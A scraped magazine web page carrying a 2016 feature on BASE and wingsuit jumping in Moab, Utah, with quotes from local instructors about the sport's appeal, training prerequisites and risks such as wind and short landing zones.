	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/articles/"><span>Articles</span></a></span><span class="delim">&raquo;</span><span class="current">The Growth of BASE and Wingsuit Jumping</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-12602" class="post-12602 post type-post status-publish format-standard has-post-thumbnail category-articles category-profile">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2016/08/base1.jpg" class="image-link media-ratio ratio-is-custom" title="The Growth of BASE and Wingsuit Jumping"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2016/08/base1.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="moab BASE jumper starting his jump from a cliff" sizes="(max-width: 708px) 100vw, 708px" title="The Growth of BASE and Wingsuit Jumping" decoding="async" /></a>		
								
				<div class="wp-caption-text">
					Photos courtesy of Ian Mitchard				</div>
					
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			The Growth of BASE and Wingsuit Jumping			</h1>
			
			<a href="https://sportsguidemag.com/growth-base-wingsuit-jumping/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/alexa-morgan/" title="Posts by Alexa Morgan" rel="author">Alexa Morgan</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2016-08-09T10:09:33-06:00" title="2016-08-09">August 9, 2016</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/articles/" rel="category tag">Articles</a>, <a href="https://sportsguidemag.com/category/articles/profile/" rel="category tag">Profile</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<h2>Highflying Extreme Adventures in Moab</h2>
<p>Climbing, slacklining, skydiving—Moab is a thrillseeker’s mecca. In recent years, this redrock paradise has become home to an elite group of athletes taking human flight to the next level through BASE and wingsuit jumping. Often considered the world’s most dangerous sports, the adrenaline rush is only part of the attraction. </p>
<p>“It’s a lot about connections with people, in addition to the clarity and focus you get from doing air sports,” says Ian Mitchard, a photographer and BASE/wingsuit instructor with a skydiving background. “There doesn’t need to be a conversation in terms of thinking about what we’re going to do. When you jump off, you’re very much in the moment.”</p>
<p>Since taking up the sports in 2008, Mitchard has completed roughly 500 BASE jumps and just as many wingsuit jumps. </p>
<h3>What is Wingsuit BASE Jumping?</h3>
<p>Wingsuit BASE jumping—a hybrid of skydiving and traditional BASE—requires an extraordinary level of awareness and piloting ability. Jumpers carry both a parachute and full-body “flying squirrel” rig that can reach speeds exceeding 100 mph. A flight lasts just 30 seconds…or less. </p>
<p>“Wingsuit BASE jumping is the culmination of a ton of different skills that you gain not only from the skydiving environment, but from BASE jumping experience,” says Mitchard. “Wingsuit BASE jumping is kind of the pinnacle of BASE jumping.”</p>
<h3>Why Moab?</h3>
<p>Wingsuits arrived in Moab within the last few years due to technological breakthroughs that made shorter flights possible. Still, the area’s tallest cliffs are barely high enough for the most advanced equipment on the market. Wingsuit BASE jumping is still new at just a decade old, whereas BASE jumping blossomed in the late ‘90s. Today, there are an estimated 3,000 BASE and 400 wingsuit athletes active worldwide.</p>
<p>Moab’s easily accessible cliffs have established it as a destination for air sport enthusiasts. This backcountry area is overseen by the Bureau of Land Management and is the only place in Moab where extreme activities—like BASE jumping—are permitted. These sports are outlawed in many state and national parks, much to the chagrin of athletes like Steph Davis. </p>
<p>A world-class climber, Davis founded her own BASE training and guiding service in 2011 called Moab BASE Adventures. Her company has fairly high prerequisites for those wanting to learn to BASE jump: a minimum of 200 skydives, a B license, and completion of a canopy control course.</p>
<p>Davis says a common misconception about BASE jumpers is that they are all reckless adrenaline junkies. Some jumpers are engineers or pilots with military training, and most are very calculated in their approach. “It’s a very experience-based sport, and is really about evaluation and decision making,” she says. </p>
<p>Most of Moab’s cliffs are in the 400-foot range, allowing very little margin for error. The chute is deployed within two seconds of leaving the exit. And because there’s no guarantee that a canopy will open flying away from the cliff, jumpers must be capable of rapid course correction to avoid striking the rocks. “We encourage people to have over 50 BASE jumps before jumping here so that you’ve dialed in the reaction time,” Mitchard says.</p>
<h3>Risks of the Sports</h3>
<p>The sport is largely dependent on weather conditions, and wind is often a factor when jumping in Moab. During the summer, heat exchange can create hazardous turbulence.</p>
<p>Other dangers are the rocky terrain and small, treacherous landing spots. If a jumper overshoots or comes up short, their chances of safely setting the chute down are slim.</p>
<p>The risks are many, but for those with a true passion for the sport—so are the rewards. As the popularity of BASE jumping continues to grow, Moab’s athletes are leading the way by pushing the limits and discovering new ways to soar. “There’s nothing I do that can compare with stepping off a cliff into the air and flying,” says Davis.</p>
<figure id="attachment_12605" aria-describedby="caption-attachment-12605" style="width: 705px" class="wp-caption aligncenter"><img decoding="async" src="https://sportsguidemag.com/wp-content/uploads/2016/08/base3.jpg" alt="Two BASE jumpers parachuting along a red rock cliff in Moab, Utah" width="705" height="1253" class="size-full wp-image-12605" srcset="https://sportsguidemag.com/wp-content/uploads/2016/08/base3.jpg 705w, https://sportsguidemag.com/wp-content/uploads/2016/08/base3-169x300.jpg 169w, https://sportsguidemag.com/wp-content/uploads/2016/08/base3-576x1024.jpg 576w" sizes="(max-width: 705px) 100vw, 705px" /><figcaption id="caption-attachment-12605" class="wp-caption-text">Photos courtesy of Ian Mitchard</figcaption></figure>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fgrowth-base-wingsuit-jumping%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fgrowth-base-wingsuit-jumping%2F&#038;text=The%20Growth%20of%20BASE%20and%20Wingsuit%20Jumping" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fgrowth-base-wingsuit-jumping%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2016%2F08%2Fbase1.jpg&#038;description=The%20Growth%20of%20BASE%20and%20Wingsuit%20Jumping" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fgrowth-base-wingsuit-jumping%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fgrowth-base-wingsuit-jumping%2F&#038;name=The%20Growth%20of%20BASE%20and%20Wingsuit%20Jumping" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=The%20Growth%20of%20BASE%20and%20Wingsuit%20Jumping&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fgrowth-base-wingsuit-jumping%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/4b5af1999866462f039847ddb01291b48a8f9782488b55dcf549866dd0697a07?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4b5af1999866462f039847ddb01291b48a8f9782488b55dcf549866dd0697a07?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/alexa-morgan/" title="Posts by Alexa Morgan" rel="author">Alexa Morgan</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://twitter.com/alexavmorgan" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Alexa V. Morgan has been a freelance writer in southern Utah since 2011. Her work has appeared in the Mainstreet Business Journal of Southern Utah, Utah Business Magazine, St. George News, and 15 Bytes, among other publications. In her spare time, she enjoys photography, tennis, and her adorable pets. Follow her on Twitter at @alexavmorgan.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/gear-for-summer-camping/" class="image-link media-ratio ratio-is-custom" title="New Gear for Summer Camping"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-1024x768.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-1024x768.jpg 1024w, https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-300x225.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-768x576.jpg 768w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="utah women backpacking"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

